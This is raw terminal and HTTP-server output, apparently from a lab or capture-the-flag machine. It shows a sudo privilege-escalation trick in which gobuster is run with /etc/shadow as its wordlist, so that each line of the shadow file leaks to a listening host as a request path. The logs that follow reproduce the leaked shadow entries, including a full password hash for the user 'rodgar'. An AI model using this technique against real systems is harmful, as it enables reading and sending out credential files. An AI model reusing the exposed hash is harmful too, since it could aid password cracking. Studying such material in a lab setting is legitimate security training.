 [+] Threads:                 10
[+] Wordlist:                /etc/shadow
[+] Negative Status codes:   404
[+] Exclude Length:          0
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
2025/02/17 01:17:17 Starting gobuster in directory enumeration mode
===============================================================
===============================================================
2025/02/17 01:17:17 Finished
===============================================================
www-data@debian:/var/www/html/uploads$ sudo gobuster dir -u http://192.168.56.4:81 -w /etc/shado
w --exclude-length 0^[[D
<//192.168.56.4:81 -w /etc/shadow --exclude-length 0
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.56.4:81
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /etc/shadow
[+] Negative Status codes:   404
[+] Exclude Length:          0
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
2025/02/17 01:18:38 Starting gobuster in directory enumeration mode
===============================================================
===============================================================
2025/02/17 01:18:38 Finished
===============================================================
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /systemd-network:!*:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /systemd-timesync:!*:20009:::::: HTTP/1.1" 404 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /tss:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /usbmux:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /messagebus:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /dnsmasq:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /avahi:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /speech-dispatcher:!:20009:::::: HTTP/1.1" 404 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /fwupd-refresh:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /saned:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /geoclue:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /polkitd:!*:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /rtkit:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /gnome-initial-setup:!:20009:::::: HTTP/1.1" 200
-
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /colord:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /Debian-gdm:!:20009:::::: HTTP/1.1" 200 -
192.168.56.31 - - [17/Feb/2025 02:18:39] "GET /rodgar:$y$j9T$cimCiESY4Ho6LvZxR2eMD1$Pd710/1wZA1
0lqWkCWYrIVML75WsumYFTjJ9VigGNP/:20018:0:99999:7::: HTTP/1.1" 200 -
Path: polkitd:!*:20009::::::
--------------------------------------------------
URL: http://192.168.56.4:81/rtkit:!:20009::::::
Path: rtkit:!:20009::::::
--------------------------------------------------
URL: http://192.168.56.4:81/colord:!:20009::::::
access.txt
Path: colord:!:20009::::::
--------------------------------------------------
URL: http://192.168.56.4:81/gnome-initial-setup:!:20009::::::
Path: gnome-initial-setup:!:20009::::::
--------------------------------------------------
URL: http://192.168.56.4:81/Debian-gdm:!:20009::::::
Path: Debian-gdm:!:20009::::::
--------------------------------------------------
URL: http://192.168.56.4:81/rodgar:$y$j9T$cimCiESY4Ho6LvZxR2eMD1$Pd710/1wZA10lqWkCWYrIVML75Wsum
YFTjJ9VigGNP/:20018:0:99999:7:::
Path: rodgar:$y$j9T$cimCiESY4Ho6LvZxR2eMD1$Pd710/1wZA10lqWkCWYrIVML75WsumYFTjJ9VigGNP/:20018:0:
99999:7:::
--------------------------------------------------